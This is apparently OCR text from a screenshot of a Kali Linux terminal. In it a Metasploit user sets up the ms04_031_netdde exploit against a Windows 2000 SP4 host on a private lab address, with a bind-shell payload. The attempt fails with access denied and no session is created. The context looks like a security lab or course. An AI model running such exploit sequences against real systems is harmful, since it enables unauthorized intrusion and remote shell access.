 root@kali: ~
File Edit View Search Terminal Help
shared-
folders.sh
Exploit target:
Id Name
-- ----
0 Windows 2000 SP4
msf exploit(ms04_031_netdde) > set rhost 192.168.116.133
rhost => 192.168.116.133
msf exploit(ms04_031_netdde) > set payload windows/shell_bind_tcp
payload => windows/shell_bind_tcp
msf exploit(ms04_031_netdde) > exploit
[*] Started bind handler
[*] 192.168.116.133:445 - Trying target Windows 2000 SP4...
[*] 192.168.116.133:445 - Binding to 2f5f3220-c126-1076-b549-074d078619da:1.2@nc
acn_np:192.168.116.133[\nddeapi]
[-] 192.168.116.133:445 - Exploit failed [no-access]: Rex::Proto::SMB::Exception
s::ErrorCode The server responded with error: STATUS_ACCESS_DENIED (Command=162
WordCount=0)
[*] Exploit completed, but no session was created.
msf exploit(ms04_031_netdde) >